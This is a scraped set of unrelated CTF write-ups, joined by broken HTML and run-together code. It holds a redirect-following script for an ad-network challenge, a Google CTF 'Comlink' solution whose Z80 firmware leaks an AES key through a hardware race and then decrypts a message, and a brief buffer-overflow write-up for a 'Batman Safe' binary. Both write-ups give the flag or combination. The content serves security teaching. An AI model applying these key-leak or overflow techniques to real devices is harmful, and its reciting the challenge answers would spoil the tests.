<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
```import requestsimport urllib3
session = requests.Session()session.max_redirects = 10000
url = "http://adnetwork-cybrics2021.ctf.su/adnetwork"r = session.get(url, allow_redirects=True)
print(r.text)print(r.url)``` |
# Google CTF - Comlink (394pt / 7 solves)
> We have captured a spy. They were carrying this device with them. It seems to be some kind of Z80-based processor connected to an antenna for wireless communications. We also managed to record the last message they sent but unfortunately it seems to be encrypted. According to our research it seems like the device has an AES hardware peripheral for more efficient encryption. You need to help us recover the message. We have extracted the firmware running on the device and you can also program the device with your own firmware to figure out how it works. I heard that a security researcher at ACME Corporation found some bugs in the hardware but we haven't managed to get hold of them for details and we need this solved now! Good luck!
## 1. Initial plan
We are provided with 2 files and a netcat connection: - `captured_transmission.dat` - clearly contained some raw bytes, we attempted to decode it as a radio transmission, but based on results, entropy and file sized we concluded that it's encrypted raw output from the device - `firmware.ihx` - dumped firmware from the device in Intel HEX format. - netcat connection where we can upload our own custom firmware in Intel HEX format
The description mentions a hardware bug, which is the key to this challenge. So our plan was to reverse the firmware, find the hardware bug and decrypt the message.
## 2. Reversing the firmware
After converting Intel HEX to binary firmware using hex2bin.py from z80asm, we used ghidra to reverse the binary:
We can see that entrypoint calls `init_hex_chars` and `main`.``` start ram:0100 31 00 00 LD SP,0x0 ram:0103 cd 46 05 CALL init_hex_chars ram:0106 cd ca 02 CALL main ram:0109 c3 04 02 JP infinite_loop```
`init_hex_chars` was a function which copied a buffer of hex characters. We believe it was planned to be used as part of the challenge, as firmware doesn't use this buffer at all. `main` was quite big, but it mostly performed operation of xoring input buffer with static IV buffer of `XXXXXXXXXXXXXXXX`, so skipping to the interesting parts:
``` aes_interface: ram:02a4 c1 POP BC ram:02a5 e1 POP HL ram:02a6 e5 PUSH HL ram:02a7 c5 PUSH BC ram:02a8 11 10 80 LD DE,0x8010 ram:02ab 01 10 00 LD BC,0x10 ram:02ae ed b0 LDIR ram:02b0 db 30 IN A,(0x30) ram:02b2 4f LD C,A ram:02b3 cb c1 SET 0x0,C ram:02b5 79 LD A,C ram:02b6 d3 30 OUT (0x30),A wait_bit ram:02b8 db 30 IN A,(0x30) ram:02ba 0f RRCA ram:02bb 38 fb JR C,wait_bit ram:02bd c1 POP BC ram:02be d1 POP DE ram:02bf d5 PUSH DE ram:02c0 c5 PUSH BC ram:02c1 21 20 80 LD HL,0x8020 ram:02c4 01 10 00 LD BC,0x10 ram:02c7 ed b0 LDIR ram:02c9 c9 RET```
Encryption key is nowhere to be found in the firmware, so it has to be embedded in the AES device. Memory region from `0x8000` to `0x8100` are mapped to respective ports: - port 10 (`0x8010`) - AES input buffer of 16 bytes - port 20 (`0x8020`) - AES output buffer of 16 bytes - port 30 (`0x8030`) - AES control bit, used for both starting AES and polling the status - `0x8100` - was used in firmware, however we concluded that modifying this value doesn't change the result of AES operation
## 3. Writing custom firmware
For that we have used [z80asm](https://www.nongnu.org/z80asm/). We started with printing back our own buffer to confirm our reversing results:
```asm ld b, 0x10 ld hl, input call send_bufinfi: jr infi
; e = bytesend_byte: in a, (1) rrca jr c, send_byte
ld a, e out (0), a
in a, (1) or 1 out (1), a ret
; b = count; hl = ptrsend_buf: ld e, (hl) inc hl call send_byte djnz send_buf ret
input: db "AAAAAAAAAAAAAAAA"```
And later decided to use the AES (skipping utility functions from above):
```asm ; send input bytes to AES device ld bc, 0x10 ld de, 0x8010 ld hl, input ldir
; start encryption ld a, 0x01 out (0x30), a
; wait for encryption endwait: in a,(0x30) rrca jr c, wait
ld hl, 0x8020 ld b, 0x10 call send_buf
infi: jr infi
input: db "AAAAAAAAAAAAAAAA"```
Which returned our encrypted buffer.
## 4. Finding the bug
We had a few ideas: - description of the challenge says *z80 based*, so maybe there's a bug in one of the obscure instructions? - AES module has a bug and doesn't perform *real* AES, but one with a bug, so maybe fewer rounds? - there might be a bug in communication between the devices?
It took us some time to confirm / refute those ideas, but while testing communication issues, we attempted this payload:
```asm ;call encrypt ld hl, input ld de, 0x8010 ld bc, 0x10 ldir
ld a, 0x01 ld b, 0xffwait: out (0x30), a djnz wait
ld hl, 0x8020 ld de, 0x9000 ld bc, 0x10 ldir
ld hl, 0x8020 ld de, 0x9010 ld bc, 0x10 ldir
ld hl, 0x9000 ld b, 0x20 call send_buf
infi: jr infi```
It performs AES, while spamming port `0x30` with the value `0x01`, so it attempts over and over to start encryption process. After that it copies the buffer twice and sends both copies to us.
```[+] Opening connection to comlink.2021.ctfcompetition.com on port 1337: Done[*] 00000000 2a 45 a9 67 6d 00 47 16 0c 72 69 b2 cf 4a c3 f1 │*E·g│m·G·│·ri·│·J··│ 00000010 8c f0 46 67 6d 00 47 16 0c 72 69 b2 cf 4a c3 f1 │··Fg│m·G·│·ri·│·J··│```
As you can see, first 3 bytes differ between outputs! We were quite baffled. What did it mean? We tried counting how many cycles it takes to perform encryption, but then realised the entire buffer differs, but only for a short time. By starting the read process with different offset we could read entire value of this "modified" buffer.
```asm ;call encrypt ld hl, input ld de, 0x8010 ld bc, 0x10 ldir
ld hl, 0x8020 call attack
ld hl, 0x8024 call attack
ld hl, 0x8028 call attack
ld hl, 0x802c call attack
infi: jr infi
attack: ld de, 0x9000 ld bc, 0x4
ld a, 0x01 out (0x30), a out (0x30), a
ldir
ld hl, 0x9000 ld b, 0x4 jr send_buf
input: db 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0```
And the output:
```[+] Opening connection to comlink.2021.ctfcompetition.com on port 1337: Done[*] 00000000 1d 05 ef e8 63 c3 d9 92 a8 f1 7b ce 93 47 59 5b │····│c···│··{·│·GY[│```
## 5. Putting pieces together
We deduced, that perhaps the AES device handles interrupts incorrectly and exposes to us internal buffer when we perform multiple writes to port `0x30`. This lead us to believe, that if we can read the state of internal buffer after first round - which is xoring the input buffer with key - we could then recover the key. Since we used inbut buffer of null bytes - we already had the key! All that we needed to do is perform the decryption:
```pyfrom Crypto.Cipher import AES
a = AES.new(key=bytes.fromhex("1d05efe863c3d992a8f17bce9347595b"), mode=AES.MODE_CBC, iv=b"X"*16)with open("captured_transmission.dat", "rb") as f: print(a.decrypt(f.read()))```
Output:```This is agent 1337 reporting back to base. I have completed the mission but I am being pursued by enemy operatives. They are closing in on me and I suspect the safe-house has been compromised. I managed to steal the codes to the mainframe and sending it over now: CTF{HAVE_YOU_EVER_SEEN_A_Z80_CPU_WITH_AN_AES_PERIPHERAL}. If you do not hear from me again, assume the worst. Agent out!```
Final flag: `CTF{HAVE_YOU_EVER_SEEN_A_Z80_CPU_WITH_AN_AES_PERIPHERAL}` |
## Securebug.se CTF Loki 2021 - Batman Safe
Description of the challenge:
```Find the correct combination for Batman’s Safe and submit the generated flag!```
So, for this challenge we have an ELF executable named 'Safe.Run'
Once we execute it, it will ask a name and a combination to unlock the safe.The first thing I thought was to analyse it with ghidra.
These are the most important part of the main function. The first thing I noticed were the declaration of the variables(first image). We have the control over the first two array and I thought that maybe we could do a buffer overflow.
Going down in the main function, we can see that there are a bunch of "if" statement: they check if the variables declared above have a particular value. The problem is that those variables were initialized! How we can assing them some values?And so I had the confirmation that we need a buffer overflow: we set the first two arrays and the overflow to assign values to other variables.
In the first while loop, we can see that it checks only the first character of the name, to see if it starts with **B**.
Then, checking all the if cases, we can retrieve the combination: **sb7hs-dhza4-r2d3z-tra25**.
If we insert this information in the program, we get the flag! |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.